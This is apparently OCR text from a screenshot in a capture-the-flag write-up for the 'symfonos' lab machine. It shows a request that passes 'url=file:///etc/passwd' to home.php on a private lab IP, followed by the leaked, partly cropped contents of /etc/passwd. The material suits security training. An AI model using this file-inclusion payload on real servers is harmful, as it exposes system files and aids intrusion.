 192.168.159.148/home.php?url=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
symfonos Home Portraits Logout
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sb
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sb
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nol
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog